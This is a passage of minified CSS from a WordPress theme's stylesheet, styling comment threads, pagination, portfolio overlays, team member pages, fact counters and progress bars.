li.trackback,.comment-list li.pingback,.comment-list li.comment{position:relative;margin-top:30px;padding:15px 20px 5px;box-shadow:0 0 10px 0 rgba(43,52,59,.1);border-style:solid;border-width:0 0 0 3px;border-radius:5px}.tm-comment-owner{display:block;font-size:18px;font-style:normal;margin-right:8px}.tm-comment-owner,.tm-comment-owner a,.comment-meta .tm-comment-owner a{display:block;font-size:16px;line-height:28px;color:#232323}.tm-comment-owner a{font-size:16px;font-weight:400}.comment-list,.comment-list .children{list-style-type:none;padding:0;margin-top:0}.comment-list>li:last-child:after{display:none}.comment-body{margin-left:80px;margin-top:0;margin-bottom:0;padding:10px 20px;position:relative;background-color:#fff;border:1px solid transparent}.comment-body:before{position:absolute;top:25px;width:0;height:0;border-width:0;border-style:solid;border-color:transparent #fafafa transparent #fff;z-index:2;content:"";left:-12px}.comment-body:after{position:absolute;top:25px;width:0;height:0;border-width:0;border-style:solid;border-color:transparent #717171 transparent #717171;z-index:1;content:"";left:-12px}.pingback .comment-author{display:none}.comment-author{float:left;text-align:center;width:90px;height:90px;display:block;margin-right:0;overflow:hidden;margin-left:-105px;margin-top:0}.comment-author img{max-width:100%;height:auto;border-radius:50%}.comment-body .author-content-wrap .tm-comment-owner{display:inline-block;padding-right:15px}.comment-author .fn{word-wrap:break-word}.comment-author .fn,.comment-author .url,.comment-reply-link,.comment-reply-login{color:#838383;font-size:14px;font-style:normal;font-weight:400}.comment-author .fn{color:rgba(0,0,0,.6)}.comment-list a.comment-reply-link{border:1px solid #E7E7E7;color:#232323;font-size:13px;padding:3px 16px 3px 15px;position:relative;border-radius:2em;font-weight:500;background-color:#f5f5f5}.comment-list a.comment-reply-link:hover{color:#fff}.comment-reply-link:before,.comment-reply-login:before{margin-right:7px}.says{display:none}.no-avatars .comment-author{margin:0 0 5px;max-width:100%;position:relative}.no-avatars .comment-metadata,.no-avatars .comment-content,.no-avatars .comment-list .reply{width:100%}.comment-list .edit-link{margin-left:20px}.comment-meta,.comment-meta a{color:#787878;font-size:13px}.ping-meta{color:#a2a2a2;font-size:13px;line-height:1}.comment-awaiting-moderation{color:#a2a2a2}.comments-area ol.comment-list{margin-bottom:30px}.comments-area .comment-respond{padding-bottom:25px;padding-top:5px}.tm-blog-classic-box-comment .comments-area ol.comment-list{margin-top:30px}.comments-area .comment-form .comment-form-author,.comments-area .comment-form .comment-form-email,.comments-area .comment-form .comment-form-url{position:relative;float:left;width:32%;margin-right:2%}.pingback .comment-meta{margin-left:0;padding-left:0}.trackback .comment-body,.pingback .comment-body{margin-left:0;padding:0}article.themetechmount-box-blog-classic.themetechmount-blogbox-format-quote .tm-post-featured-wrapper a:after,.trackback .comment-body:after,.pingback .comment-body:after,.trackback .comment-body:before,.pingback .comment-body:before{content:unset}.comment-form p:not(.comment-notes){margin-bottom:20px}.comment-form p:not(.comment-notes) a:not(:hover){color:#787878}.themetechmount-page-full-width.themetechmount-boxed .comments-area{margin:30px 15px 60px 15px}.comments-area{margin-top:60px;margin-bottom:60px}.comment-form{margin-bottom:0}.comment .comment-respond{margin-bottom:20px;padding:25px 0 25px}.comment-reply-title small a{color:#131310;display:inline-block;float:right;height:16px;overflow:hidden;width:16px}ol.comment-list li #respond{width:100%;margin-bottom:0}.comment-reply-title small a:hover{color:#ed331c;text-decoration:none}.comment-reply-title small a:before{font-family:FontAwesome;content:"\f00d";vertical-align:top}.sidebar .comment-list .comment-reply-title,.sidebar .comment-list .comment-respond .comment-form{padding:0}.comment-form .comment-notes{margin-bottom:30px;font-size:14px}.tm-comment-date-link{float:right}.tm-fn{font-size:17px;color:#2c2c2c;font-weight:700}.comment-body .tm-fn a{font-size:17px;color:#2c2c2c}.comment-body .tm-fn{color:#a2a2a2}.single article.post .comment-body p{margin-top:10px}.single article.post .comment-body blockquote{padding-bottom:25px}.comment-reply-link{font-size:14px;margin-top:0;display:inline-block}.tm-comment-date-link:before{font-family:"FontAwesome";font-style:normal;font-weight:400;display:inline-block;text-decoration:inherit;margin-right:.2em;text-align:center;opacity:.8;font-variant:normal;text-transform:none;line-height:1em;font-size:13px;content:"\f017"}.comment-body p{margin-top:15px;display:block}.comment-reply-title{margin-bottom:10px;font-size:28px}.tm-post-prev-next-buttons{padding-top:60px}.tm-post-prev-next-buttons .tm-right-align-btn{float:right}.comment-form textarea,.comment-form input[type="text"],.comment-form input[type="email"]{padding-left:0;border-radius:0;border:1px solid #E7E7E7;padding:13px;background-color:#fff}.comment-form textarea{height:125px}.comment-form p.form-submit{padding-top:15px;margin-bottom:0}.comment-box h2{margin-top:10px}.comments-area .comment-form .comment-form-url{margin-right:0}.tm-blog-classic-box-comment .comment-form p.form-submit,.tm-blog-classic-box-comment .comment-form{margin-bottom:0}.widget_archive .select2-container{padding-bottom:4px}.main-holder .site-content .woocommerce-pagination,.themetechmount-pagination,.vc_grid-pagination{display:block;margin-bottom:0;text-align:center;padding:20px 0 0;background-color:#fff;border-radius:0}.main-holder .site-content .woocommerce-pagination,.themetechmount-pagination{margin-bottom:50px}.themetechmount-boxes .themetechmount-boxes-inner .themetechmount-pagination{margin-bottom:0}.vc_grid-pagination{margin-top:40px}.main-holder .site-content nav.woocommerce-pagination ul li span,.main-holder .site-content nav.woocommerce-pagination ul li a,.themetechmount-pagination .page-numbers,body .vc_grid-pagination ul li a,body .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_dark>li>a{width:35px;height:35px;line-height:35px;text-align:center;display:inline-block;background-color:#f5f5f5;color:#232323;font-size:16px;font-weight:600;border-radius:0;margin:0 3px 0;padding:0;font-family:'Nunito';-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;border:1px solid #f5f5f5}body .vc_grid-pagination ul li.vc_grid-active a,body .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_dark>li.vc_grid-active>a{color:#ffffff!important}.vc_grid-pagination .vc_grid-pagination-list{line-height:10px}.tm-bgcolor-grey .themetechmount-pagination .page-numbers{background-color:#fff;border:1px solid #fff}.main-holder .site-content nav.woocommerce-pagination ul,.vc_grid-pagination .vc_grid-pagination-list{padding:0;border:none;margin:0px!important}.main-holder .site-content nav.woocommerce-pagination ul li{border:none;overflow:visible}.main-holder .site-content nav.woocommerce-pagination ul li .page-numbers.current,.main-holder .site-content nav.woocommerce-pagination ul li a:hover,.themetechmount-pagination .page-numbers.current,.themetechmount-pagination .page-numbers:hover,.vc_grid-pagination ul li.vc_grid-active a,.vc_grid-pagination ul li a:hover{border-color:transparent;color:#fff}.tm-bgcolor-skincolor .themetechmount-pagination .page-numbers.current,.tm-bgcolor-skincolor .themetechmount-pagination .page-numbers:hover{background-color:#f7f7f6}.themetechmount-products{overflow:hidden}.tax-tm_portfolio_category .tm-box-col-wrapper,.tax-tm_team_group .tm-box-col-wrapper .themetechmount-box{margin-bottom:30px}.themetechmount-post-item,.themetechmount-post-item-inner{position:relative}.themetechmount-box-portfolio.themetechmount-box-view-overlay{overflow:hidden;position:relative}.themetechmount-box-portfolio .themetechmount-overlay{position:absolute;top:5px;bottom:5px;left:5px;right:5px;-webkit-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-ms-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);transform:scale(0);opacity:0;visibility:hidden}.themetechmount-box-portfolio .themetechmount-overlay:before{content:'';position:absolute;top:5px;bottom:5px;left:5px;right:5px;background:#bf9456;opacity:.7}.themetechmount-box-portfolio.box-style-two .themetechmount-overlay:before{opacity:.9}.themetechmount-box-portfolio:hover .themetechmount-overlay{opacity:1;visibility:visible;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.themetechmount-box-portfolio .themetechmount-icon-box a{position:absolute;top:50%;left:50%;background:#fff;width:45px;height:45px;border-radius:50%;text-align:center;line-height:45px;font-size:16px;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.themetechmount-box-portfolio.themetechmount-box-view-overlay .themetechmount-icon-box a.tm_prettyphoto .tm-frizty-icon-video{font-size:20px}.themetechmount-box-portfolio .themetechmount-post-item{cursor:pointer}.themetechmount-box-portfolio .themetechmount-post-item .themetechmount-item-thumbnail{position:relative;width:100%;overflow:hidden}.themetechmount-box-portfolio .themetechmount-box-content .themetechmount-box-title h4 a,.themetechmount-box-portfolio .themetechmount-box-content .themetechmount-box-title h4,.themetechmount-box-portfolio .themetechmount-box-category a:hover,.themetechmount-portfolio-box-view-overlay:hover .themetechmount-icon-box,.themetechmount-box-portfolio .themetechmount-box-category a,.themetechmount-box-portfolio .themetechmount-box-category a:hover{color:#fff}.themetechmount-portfolio-box-view-overlay .themetechmount-box-category,.themetechmount-portfolio-box-view-overlay .themetechmount-box-category a{color:rgba(255,255,255,.5)}.themetechmount-box-portfolio.themetechmount-portfolio-box-view-overlay .themetechmount-post-item{z-index:9}.themetechmount-boxes .themetechmount-box-content.themetechmount-overlay .themetechmount-icon-box .tm-frizty-icon-link:before{margin-left:0}.themetechmount-boxes-col-five .themetechmount-box-portfolio .themetechmount-box-content .themetechmount-box-title h4{font-size:15px}.themetechmount-portfolio-box-view-overlay .themetechmount-box-title a{color:#fff}.themetechmount-box-portfolio .themetechmount-box-title h4,.themetechmount-boxes .themetechmount-box-portfolio .themetechmount-box-content .themetechmount-box-title h4{font-weight:400;margin-bottom:0;font-size:24px;line-height:34px;position:relative}.themetechmount-box-portfolio .themetechmount-box-category a{font-size:14px}.themetechmount-box-portfolio .themetechmount-icon-box a:hover{background-color:#fff;border-color:transparent}.themetechmount-boxes-blog.themetechmount-boxes-view-carousel.tm-boxes-carousel-arrows-above .themetechmount-boxes-inner div.themetechmount-boxes-row-wrapper.slick-slider:first-child,.themetechmount-boxes-portfolio.themetechmount-boxes-view-carousel.tm-boxes-carousel-arrows-above .themetechmount-boxes-inner div.themetechmount-boxes-row-wrapper.slick-slider:first-child{margin-top:82px}.themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-overlay:before{padding:0}.tm-pf-single-content-wrapper{padding-bottom:100px}.tm-social-share-wrapper.tm-social-share-portfolio-wrapper{padding-top:0;float:right}.tm-social-top-wrapper{position:relative;text-align:center;margin-bottom:35px;border-bottom:1px solid #e2e2e2;padding:0 18px;padding-bottom:30px;border-radius:0}.tm-social-share-wrapper{float:none}.tm-social-share-wrapper .tm-social-share-title,.tm-social-share-wrapper .tm-social-share-links,.tm-social-share-wrapper .tm-single-top-btn{float:left}.tm-social-share-wrapper:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.tm-social-share-links ul{list-style:none;padding:0;margin:0;padding-right:15px}.tm-social-share-links ul li{display:inline-block;padding-right:6px}.tm-right-meta .tm-social-share-links ul li a{padding:0;width:30px;height:30px;line-height:29px;text-align:center;margin-right:0;border-radius:50%;font-size:12px}.tm-social-share-links ul li a{height:39px;width:39px;line-height:39px;text-align:center;display:block;font-size:14px;border-radius:50%;background-color:#F5F5F5}.tm-pf-single-content-wrapper.tm-pf-view-left-image .tm-pf-detail-box{width:100%;display:flex}.themetechmount-pf-detailbox-list{list-style:none;padding-left:0;overflow:hidden;margin-top:0}.tm-social-share-title{padding-right:10px;position:relative;margin-right:10px;font-weight:600;font-size:18px}.tm-social-top-wrapper .tm-social-share-title{margin-right:5px}.tm-social-top-wrapper .tm-social-share-links ul li a{border:1px solid #f1f1f1;background-color:#f1f1f1;width:40px;height:40px;line-height:40px;padding:0;color:#303030}.tm-social-share-links ul li a:hover{color:#fff;border-color:transparent}.tm-pf-single-content-wrapper .tm-portfolio-description .container{width:auto}.tm-pf-view-left-image .tm-portfolio-description .wpb_content_element{margin-bottom:0}.tm-pf-view-left-image .tm-portfolio-description .themetechmount-pf-detailbox-title{display:none}.tm-pf-view-left-image .tm-pf-single-content-area{margin-top:35px}.tm-portfolio-description h2{margin-bottom:12px;font-size:28px}.tm-portfolio-description .themetechmount-pf-detailbox-title{margin-bottom:15px}.tm-pf-single-content-wrapper.tm-pf-view-full .tm-portfolio-description .themetechmount-pf-detailbox-title{display:none}.themetechmount-pf-detailbox-inner{padding:0 0 0 0;margin-top:0;overflow:hidden}.themetechmount-pf-detailbox-inner .themetechmount-pf-detailbox-title{margin-top:20px}.themetechmount-pf-detailbox-list .tm-pf-details-date{position:relative;display:block;padding:15px 0 15px 0;font-size:15px;border-bottom:1px solid #f0f0f0}.themetechmount-pf-detailbox-list .tm-pf-details-date i{position:absolute;left:0;top:7px;display:inline-block;border-radius:50%;padding-left:0;vertical-align:middle;font-size:17px;text-align:center;transform:translate(0,0);height:40px;width:40px;line-height:40px;z-index:1}.themetechmount-pf-detailbox-list .tm-pf-details-date .tm-pf-left-details{font-weight:600;margin-right:5px;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;margin-left:40px;color:#252525}.tm-pf-view-top-image .themetechmount-pf-single-content-area{padding-top:38px}.tm-pf-single-content-wrapper.tm-pf-view-top-image .themetechmount-pf-single-detail-box{margin-top:45px}.themetechmount-pf-single-detail-box .themetechmount-pf-detailbox{padding:0 5px}.tm-tm_portfolio-featured-wrapper .slick-dots{bottom:16px;right:16px;text-align:right}.tm-tm_portfolio-featured-wrapper .slick-dots li button:before{font-size:12px}.tm-pf-view-left-image .themetechmount-pf-single-detail-box .vc_column_container>.vc_column-inner{padding-left:0;padding-right:0}.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date i{top:10px}.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date:before{content:unset}.tm-pf-single-related-wrapper{padding-top:10px}.themetechmount-footer-cta-yes .tm-pf-single-related-wrapper{padding-bottom:20px}.themetechmount-pf-detailbox-inner .themetechmount-pf-detailbox-title,.tm-pf-single-related-wrapper .tm-pf-single-related-title{font-size:24px}.tm-pf-single-related-wrapper .tm-pf-single-related-title{margin-bottom:30px}.single-tm_portfolio .navigation.post-navigation .nav-links,.nav-links .nav-next,.nav-links .nav-previous{position:relative}.single-tm_portfolio.nav-links .nav-previous{float:left}.single-tm_portfolio .nav-links .nav-next{float:right}.single-tm_portfolio .nav-next,.single-tm_portfolio .nav-previous{display:inline-block}.single-tm_portfolio .nav-previous{margin-right:3px}.single-tm_portfolio .nav-next{margin-left:3px}.single-tm_portfolio .nav-next a,.single-tm_portfolio .nav-previous a{text-align:center;top:106px;right:48px;color:#232323;transition:all .2s ease-in-out;display:inline-block;border-radius:0;border:1px solid #232323;font-size:16px;padding:9px 36px;border-radius:0;font-weight:600}.single-tm_portfolio .nav-next a{left:auto;right:0;padding-right:50px;padding-left:32px}.single-tm_portfolio .nav-previous a:after,.single-tm_portfolio .nav-next a:after{position:absolute;font-size:16px;top:10px;font-weight:600}.single-tm_portfolio .nav-previous a{padding-right:25px;padding-left:44px}.single-tm_portfolio .nav-previous a:after{content:'\e808';font-family:"tm-frizty-icons";left:26px}.single-tm_portfolio .nav-next a:after{content:'\e809';font-family:"tm-frizty-icons";left:auto;right:31px}.single-tm_portfolio .site-content-wrapper{position:relative}.tm-pf-single-content-wrapper.tm-pf-view-left-image,.tm-pf-single-content-wrapper.tm-pf-view-top-image{padding-bottom:0}.tm-pf-single-content-wrapper .tm-single-pf-footer{display:block;clear:both;overflow:hidden}.tm-nextprev-bottom-nav{position:relative;margin-bottom:35px;margin-top:27px;border-top:1px solid #e4e4e4;padding-top:30px}.single-tm_portfolio .tm-social-bottom-wrapper{display:block;clear:both;padding-top:10px}.single-tm_portfolio .tm-pf-view-full .tm-social-bottom-wrapper{padding-left:0;padding-right:0}.tm-pf-single-content-wrapper .themetechmount-pf-single-detail-box{display:block;height:100%;background-color:#f7f7f6;padding:20px 15px}.tm-pf-single-content-wrapper .themetechmount-pf-single-detail-box .themetechmount-pf-detailbox-title{position:relative;font-size:21px;line-height:28px;color:#252525;font-weight:600;padding-left:15px;padding-top:5px}.themetechmount-box-team .tm-vc_btn3.tm-vc_btn3-size-sm{font-size:14px}.tm-team-member-single-title{font-size:32px;line-height:37px;margin-bottom:0}.tm-team-member-single-position{font-size:16px;font-weight:400;margin-bottom:10px}.themetechmount-team-member-single-content-area .tm-team-member-single-content-wrapper{margin-top:0;padding-top:15px}.tm-team-member-single-category{margin-top:20px}.tm-team-member-single-meta-title{font-weight:700;text-transform:uppercase}.tm-team-details-list{list-style:none;padding:0}.tm-team-details-list li{position:relative;font-size:15px;line-height:24px;display:block;float:left;padding:8px 0 8px 0;width:100%}.tm-team-member-view-wide-image .tm-team-details-list li{padding:9px 0 9px 26px}.tm-team-extra-details-wrapper .tm-team-details-list li i{top:1px;left:4px;margin-right:14px}.tm-team-extra-details-wrapper{margin-bottom:30px}.tm-team-details-list .tm-team-list-title{margin-right:3px;position:relative;font-weight:600;font-size:15px;line-height:20px}.tm-team-extra-details-wrapper .tm-team-details-list .tm-team-list-title{text-indent:0;width:auto;margin-right:3px}.tm-team-details-list .tm-team-list-title,.tm-team-details-list .tm-team-list-value{display:inline-block}.tm-team-list-title i{position:relative;text-align:center;text-indent:0;font-size:16px;top:0;margin-right:3px;display:none}.tm-team-details-list{margin-top:0;margin-bottom:0;font-size:13px}.tm-team-member-single-content-wrapper.tm-team-member-view-default .themetechmount-team-member-single-featured-area .tm-team-extra-details-list{margin-top:0}.themetechmount-box-team.themetechmount-box-view-left-image .tm-team-extra-details-line-website{display:none}.tm-teamform textarea{min-height:60px;height:151px}.tm-team-member-single-title-wrapper.col-xs-12{padding-left:0}.tm-team-member-single-title-wrapper .tm-team-data .tm-details-title{border-bottom:1px solid #f1f1f1;padding-bottom:0;margin-bottom:25px}.tm-team-member-single-title-wrapper .tm-team-data .tm-details-title h2{font-size:30px;line-height:45px}.tm-team-member-single-title-wrapper .tm-team-data>.col-xs-12,.tm-team-member-single-title-wrapper .tm-team-data{margin-left:0;margin-right:0;padding-left:0}.single-tm_team_member .tm-team-member-single-content-wrapper>.tm-team-member-single-content{background-color:transparent;margin:0;padding-top:50px;position:relative}.single-tm_team_member .tm-team-member-single-content-wrapper>.tm-team-member-single-content .tm-row-wrapper-bg-layer{background-image:url(//petklub.rs/wp-content/themes/frizty/images/team-detail-bg.png);background-position:right;background-repeat:no-repeat;background-size:contain;background:#f1f1f1;opacity:1}.single-tm_team_member .themetechmount-team-img{padding-left:50px;padding-right:15px;margin-bottom:-50px}.themetechmount-team-member-single-content-area .tm-team-member-content{padding:40px 35px 30px 30px}.tm-team-member-view-wide-image .tm-team-member-single-excerpt{margin-top:10px}.tm-team-member-view-wide-image .tm-team-member-single-meta-details{padding-top:40px;border-top:1px solid #e4e4e4;margin-top:40px}.single-tm_team_member .tm-team-member-single-content-wrapper .container{width:auto;padding:20px 0}.single-tm_team_member .tm-team-member-single-content-wrapper .container:first-child{padding-top:0}.tm-team-member-single-content-wrapper .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container{padding-left:1.7em}.tm-team-member-view-wide-image .tm-team-member-single-content-wrapper{margin-top:40px}.tm-team-member-view-wide-image .tm-team-details-list .tm-team-list-title{font-weight:700;color:#313131;width:auto}.tm-team-member-view-wide-image .tm-team-details-list .tm-team-list-value{margin-left:6px;float:none}.tm-team-member-single-content-wrapper ul{margin:0}.tm-team-member-single-content-wrapper .tm-teammember-content{padding-top:48px;padding-bottom:20px}.inside{text-align:center;position:relative;padding:29px 15px 21px 15px}.tm-fid-no-border.tm-fid-without-icon.inside{margin-bottom:0;padding:0}.tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper{margin-bottom:10px}.inside.tm-fid-with-border:not(.tm-fid-view-circle-progress){border:1px solid #e8e8e8;padding-left:25px}.tm-fid-with-icon.tm-fid-view-topicon{padding:0;text-align:center}.tm-facts-colum-sep .tm-fid-with-icon.tm-fid-view-topicon{padding:5px 0 2px;margin-bottom:14px}.tm-bgcolor-skincolor .inside.tm-fid-with-border.tm-fid-view-topicon,.tm-bgcolor-darkgrey .inside.tm-fid-with-border.tm-fid-view-topicon,.inside.tm-fid-with-border.tm-fid-view-topicon{border:none;background-color:transparent;padding:0}.tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper{margin-bottom:0;height:80px;line-height:61px;border-radius:50%;display:inline-block;position:relative}.tm-fid-with-icon.tm-fid-view-topicon h4{font-size:48px;line-height:60px;font-weight:400}.tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper i{font-size:50px}.tm-col-bgcolor-darkgrey .tm-fid.inside h4,.tm-col-bgcolor-darkgrey .tm-fid.inside h3,.tm-bgcolor-darkgrey .tm-fid.inside h4,.tm-bgcolor-darkgrey .tm-fid.inside h3,.tm-bgcolor-skincolor .tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper i,.tm-col-bgcolor-skincolor .tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper i{color:#fff}.tm-fid-with-icon.tm-fid-view-topicon h3{position:relative}.inside h3{margin-bottom:0;width:100%;font-size:20px;line-height:26px;font-weight:400;padding-top:0}.inside .themetechmount-fid-wrapper{padding-top:20px}.inside h4{margin-bottom:0;padding-bottom:0;font-size:50px;line-height:50px;color:#232323;font-weight:700}.inside.tm-fid-view-lefticon h4{font-size:35px;line-height:45px;font-weight:500}.inside.tm-fid-view-lefticon.tm-fid-view-lefticon-style2 h4{font-size:38px;margin-top:0}.inside.tm-fid-view-lefticon h3{font-size:16px;line-height:24px}.tm-fid.inside h4{position:relative}.tm-fid-without-icon.inside h4{margin-top:0}.tm-fid-without-icon.inside h3 span{padding-left:0}.inside h3 span{padding:2px 4px 0 4px;display:block}.inside.tm-fid-view-lefticon h3 span{padding:0 4px 0 4px}.tm-fid-inner sub,.tm-fid-inner sup{font-size:15px;font-weight:400}.tm-fid-inner sup{top:-.9em}.tm-fid-icon-wrapper i{position:relative;top:15px}.inside.tm-fid-view-lefticon:not(.tm-fid-view-lefticon-style2){padding:22px 15px 15px 15px}.tm-fid-view-lefticon:not(.tm-fid-view-lefticon-style2) .tm-fid-icon-wrapper i{top:25px}.tm-fid-icon-wrapper i{font-size:50px}.tm-bgcolor-skincolor .inside.tm-fid-with-border:not(.tm-fid-view-circle-progress.inside),.tm-bgcolor-darkgrey .inside.tm-fid-with-border:not(.tm-fid-view-circle-progress.inside){border-color:rgba(255,255,255,.15);background-color:rgba(255,255,255,.08)}.tm-bgcolor-skincolor .inside h3,.tm-bgcolor-darkgrey .inside h3,.tm-bgcolor-darkgrey .tm-fid.inside h4,.tm-bgcolor-skincolor .tm-fid-icon-wrapper i,.tm-bgcolor-skincolor .tm-fid.inside h4{color:#fff}.tm-fid-view-topicon.inside h3 span{padding:2px 4px 0 4px}.tm-fid.tm-fid-without-icon .tm-fld-contents{text-align:left}.tm-fid-view-righticon .tm-fid-left,.tm-fid-view-lefticon .tm-fid-left{position:relative;display:block;width:100%}.tm-fid-view-righticon .tm-fld-contents,.tm-fid-view-lefticon .tm-fld-contents{text-align:left;clear:both;overflow:hidden}.tm-fid-view-lefticon.tm-fid-without-icon .tm-fld-contents{padding-left:0}.tm-fid-view-righticon-border .tm-fid-icon-wrapper,.tm-fid-view-lefticon-border .tm-fid-icon-wrapper,.tm-fid-view-righticon .tm-fid-icon-wrapper,.tm-fid-view-lefticon .tm-fid-icon-wrapper{position:absolute;top:0}.tm-fid-view-righticon.inside h4,.tm-fid-view-lefticon.inside h4{margin-top:1px;margin-bottom:0;float:left;display:block}.tm-fid-view-lefticon .tm-fld-contents{padding-left:63px}.tm-fid-view-topicon.inside h4 span:nth-child(2),.tm-fid-view-lefticon.inside h4 span:nth-child(2){margin-left:-8px}.tm-fid-view-righticon.inside h4{float:right}.tm-textcolor-white .inside h3{color:rgba(255,255,255,1)!important}.tm-fid-view-righticon .tm-fld-contents{text-align:right;padding-right:80px}.tm-fid-view-righticon.tm-fid-without-icon .tm-fld-contents{padding-right:0}.tm-fid-view-righticon .tm-fid-icon-wrapper{right:13px}.tm-fid-main-border{text-align:center}.vc_row .tm-fid-main-border .inside{background-color:transparent}.inside .tm-content-fid{text-align:center;height:140px;padding-top:18px;width:140px;background-color:#1a1d22;border-radius:50%;position:relative}.tm-fid-view-lefticon.tm-fid-view-lefticon-style2 .tm-fld-contents{padding:7px 0}.tm-fid-view-lefticon.tm-fid-view-lefticon-style2 .tm-fidicon:nth-child(2){padding-left:50px}.tm-fid-view-lefticon-style2 .tm-fid-icon-wrapper i.vc_li,.tm-fid-view-lefticon-style2 .tm-fid-icon-wrapper i.kw_frizty{top:12px}.tm-fid-view-lefticon-style2 .tm-fid-icon-wrapper i{font-size:40px}.tm-facts-colum-sep .wpb_column:after{content:"";height:90%;width:1px;background-color:#eee;display:block;position:absolute;right:20px;top:0;top:50%;-khtml-transform:translateX(0%) translateY(-50%);-moz-transform:translateX(0%) translateY(-50%);-ms-transform:translateX(0%) translateY(-50%);-o-transform:translateX(0%) translateY(-50%);transform:translateX(0%) translateY(-50%)}.tm-bgcolor-darkgrey.tm-facts-colum-sep .wpb_column:after,.tm-bgcolor-skincolor.tm-facts-colum-sep .wpb_column:after{background-color:rgba(255,255,255,.08)}.tm-facts-colum-sep .wpb_column:nth-last-child(1):after{display:none}.tm-facts-colum-sep .wpb_column .inside{padding-right:30px}.tm-facts-colum-sep.tm-bgimage-yes .wpb_column:after{background-color:#e3e3e3}span.tm-vc_label_units.vc_label_units{position:absolute;right:0;z-index:3;margin-top:-35px;text-shadow:none;color:#333;font-size:14px;background:transparent;padding:2px 0;border-radius:0;margin-left:-24px;top:0}.themetechmount-progress-bar.vc_progress_bar .vc_single_bar .vc_label{display:block;margin:14px auto 75px;width:100%;background:transparent;height:4px;border-radius:6px;transition-property:width,background-color;padding:0}.themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar .vc_label{top:-48px;left:0;font-size:14px;color:#333;text-shadow:none;font-weight:400}.tm-bgcolor-skincolor .themetechmount-progress-bar.vc_progress_bar span.tm-vc_label_units.vc_label_units,.tm-bgcolor-darkgrey .themetechmount-progress-bar.vc_progress_bar span.tm-vc_label_units.vc_label_units,.tm-col-bgcolor-skincolor .themetechmount-progress-bar.vc_progress_bar span.tm-vc_label_units.vc_label_units,.tm-col-bgcolor-darkgrey .themetechmount-progress-bar.vc_progress_bar span.tm-vc_label_units.vc_label_units,.tm-bgcolor-skincolor .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar .vc_label,.tm-bgcolor-darkgrey .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar .vc_label,.tm-col-bgcolor-skincolor .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar .vc_label,.tm-col-bgcolor-darkgrey .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar .vc_label{color:#fff}.themetechmount-progress-bar.vc_progress_bar .vc_single_bar{-webkit-box-shadow:none;box-shadow:none;background-color:#1a1d22;border-radius:unset!important;height:7px}.tm-bgcolor-skincolor .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar,.tm-bgcolor-darkgrey .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar,.tm-col-bgcolor-skincolor .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar,.tm-col-bgcolor-darkgrey .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar{background-color:#fff}.tm-bgcolor-grey .themetechmount-progress-bar.vc_progress_bar .vc_single_bar{background-color:#e9ecef}.themetechmount-progress-bar .vc_single_bar .vc_bar{border-radius:unset!important}.themetechmount-progress-bar.vc_progress_bar .tm-pbar-icon-w{position:absolute;top:48px}.themetechmount-progress-bar.vc_progress_bar .tm-vc_icon_element-inner{width:30px;height:40px;font-size:15px}.themetechmount-progress-bar.vc_progress_bar .tm-pbar-single-bar-w .tm-pbar-icon-w{position:absolute;top:-46px}.tm-pbar-icon-true .tm-vc_icon_element{margin-bottom:0}.tm-pbar-icon-true .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner{width:22px;height:45px}.tm-pbar-icon-true .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon{font-size:21px!important}.themetechmount-progress-bar.vc_progress_bar .tm-pbar-icon-true .vc_general.vc_single_bar .vc_label{margin-left:37px}.tm-pbar-single-bar-w{position:relative;margin-top:57px;margin-right:16px}.tm-pbar-single-bar-w:first-child{margin-top:35px}.themetechmount-progress-bar.vc_progress_bar.tm-icon-white .tm-vc_icon_element-inner{color:#fff!important}.themetechmount-progress-bar.vc_progress_bar .vc_single_bar{box-shadow:none;border:1px solid #e3e3e3;background-color:#fff;border-radius:unset!important;height:13px}.vc_pie_chart_value{font-size:16px!important}.tm-overlap-row{position:relative;z-index:1}.tm-box-shadow{-webkit-box-shadow:0 0 25px 0 rgba(0,0,0,.15);-moz-box-shadow:0 0 25px 0 rgba(0,0,0,.15);box-shadow:0 0 25px 0 rgba(0,0,0,.15)}.tm-row.tm-bgimage-fixed{background-attachment:fixed!important}.vc_row-o-equal-height>.vc_column_container>.vc_column-inner{height:100%}.vc_column_container>.vc_column-inner{position:relative}.vc_column-inner.tm-col-bgimage-yes{background-image:none!important}.vc_column-inner.tm-col-bgcolor-yes,.tm-row .wpb_column .tm-col-wrapper-bg-layer{background-color:transparent!important}.vc_column-inner.tm-col-bgcolor-white.tm-col-bgimage-yes{background-color:transparent}body.themetechmount-page-full-width.header-classic-vertical #content .site-main 